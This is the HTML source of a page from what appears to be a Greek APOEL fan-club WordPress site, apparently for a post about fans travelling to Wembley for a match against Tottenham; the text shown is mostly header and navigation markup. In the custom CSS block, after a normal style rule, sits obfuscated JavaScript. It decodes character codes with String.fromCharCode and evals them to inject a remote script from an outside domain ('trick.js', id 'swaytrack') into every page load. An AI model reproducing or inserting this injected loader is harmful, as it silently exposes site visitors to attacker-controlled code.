<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/12566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=12566' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fitan-gia-na-perasi-i-mera-mas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fitan-gia-na-perasi-i-mera-mas%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Ήταν για να περάσει μέρα μας!!!"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Από εχθές αρχίσαν οι ΑΠΟΕΛιστες την απόβαση τους στο Λονδίνο για το μεγάλο αυριανό μας παιχνίδι μας με την Τοττεναμ. Σήμερα ταξίδεψαν οι περισσότεροι και αύριο θα πάνε και οι τελευταίοι, σύνολο 7,000 τρελοί ΑΠΟΕΛιστες να βρεθούν στο Wembley Stadium, να είναι διπλά στην μεγάλη προσπάθεια της ΑΠΟΕΛαρας μας, να προκριθεί στους 32 του Europa&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-12566 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
